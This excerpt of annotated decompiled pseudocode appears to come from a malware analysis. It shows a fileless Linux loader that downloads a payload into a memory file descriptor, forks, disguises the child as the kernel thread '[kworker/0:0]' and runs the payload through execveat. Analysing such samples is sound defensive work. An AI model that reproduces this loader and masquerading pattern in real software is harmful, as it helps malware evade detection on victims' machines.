 if ( recv )
sub_408E50("read error during download");
sub_40F360(v5);
if ( fn_lseek(mem_file_descriptor, 0LL, 0) == -1 )// runs lseek on downloaded content to validate it's accessible
{
sub_408E50("lseek failed on memfd");
v7 = mem_file_descriptor;
goto LABEL_5;
}
v8 = fn_fork((unsigned int)mem_file_descriptor, 0LL);// fork and execute
if ( !v8 )
{
v12 = &v17;
for ( i = 2048LL; i; --i )
{
*(_DWORD *)v12 = 0;
v12 = (const char **)((char *)v12 + 4);
}
v17 = "[kworker/0:0]";
sub_4089C0((__int64)&unk_417120);
v14 = fn_syscall_execveat(); // code execution with execveat syscall
sub_4089C0((__int64)&unk_417120);
if ( v14 == -1 )
sub_408E50(&unk_414306);
sub_401040(v14);
}
sub_40F360(mem_file_descriptor);
return v8;